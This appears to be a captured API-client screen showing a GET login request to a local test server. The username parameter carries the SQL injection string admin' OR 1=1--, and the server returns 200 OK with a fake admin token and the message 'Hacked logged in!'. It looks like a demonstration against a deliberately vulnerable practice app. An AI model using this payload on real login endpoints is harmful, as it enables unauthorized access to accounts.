 HTTP http://localhost:3000/api/books/99999 Save Share
GET http://localhost:3000/api/auth/login?username=admin' OR 1=1--&password=12345 Send
Params Authorization Headers (7) Body Scripts Settings Cookies
Query Params
Key Value Description Bulk Edit
username admin' OR 1=1--
password 12345
Key Value Description
Body Cookies Headers (7) Test Results 200 OK 6 ms 299 B
{} JSON Preview Visualize
1 {
2 "token": "fake-admin-token-12345",
3 "message": "Hacked logged in!"
4 }